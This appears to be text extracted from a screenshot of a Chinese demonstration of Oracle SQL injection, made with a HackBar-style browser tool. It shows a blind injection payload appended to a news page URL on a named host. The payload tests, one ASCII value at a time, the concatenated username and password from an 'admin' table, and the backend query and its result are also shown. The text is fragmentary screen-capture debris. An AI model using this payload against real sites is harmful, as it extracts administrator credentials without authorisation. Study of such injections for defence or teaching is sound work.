 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and (select ascii(substr(username||password,1
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and (select ascii(substr(username%7c%7cpassword,1,1)) from admin)=97 --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and (select ascii(substr(username||password,1,1)) from admin)=97 --
查询到的数据:
1 oracle 注入 这是一个oracle注入